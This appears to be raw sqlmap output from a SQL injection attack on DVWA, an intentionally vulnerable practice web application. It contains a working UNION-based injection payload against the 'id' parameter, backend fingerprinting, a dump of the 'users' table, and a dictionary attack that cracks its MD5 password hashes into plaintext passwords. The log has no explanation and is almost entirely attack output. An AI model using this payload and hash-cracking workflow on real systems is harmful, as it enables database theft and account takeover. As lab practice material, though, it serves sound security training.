 ---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:33:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:33:39] [INFO] fetching entries of column(s) '`user`,avatar,failed_login,first_name,last_login,last_name,password,user_id' for table 'users' in database 'dvwa'
[19:33:39] [WARNING] reflective value(s) found and filtering out
[19:33:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:33:39] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python26\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:33:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:33:39] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:33:39] [INFO] starting 2 processes
[' for hash '19:33:488d3533d75ae2c3966d7e0d4fcc69216b] ['. |] cracked password 'charley
[19:34:06] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[19:34:58] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[19:35:15] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+------------+-----------+-----------------------------+---------------------+--------------+
| user_id | user    | password                                    | first_name | last_name | avatar                      | last_login          | failed_login |
+---------+---------+---------------------------------------------+------------+-----------+-----------------------------+---------------------+--------------+
| 1       | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin      | admin     | /hackable/users/admin.jpg   | 2018-09-27 00:49:50 | 0            |
| 2       | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   | Gordon     | Brown     | /hackable/users/gordonb.jpg | 2018-09-27 00:49:50 | 0            |
| 3       | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Hack       | Me        | /hackable/users/1337.jpg    | 2018-09-27 00:49:50 | 0            |
| 4       | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Pablo      | Picasso   | /hackable/users/pablo.jpg   | 2018-09-27 00:49:50 | 0            |
| 5       | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob        | Smith     | /hackable/users/smithy.jpg  | 2018-09-27 00:49:50 | 0            |
+---------+---------+---------------------------------------------+------------+-----------+-----------------------------+---------------------+--------------+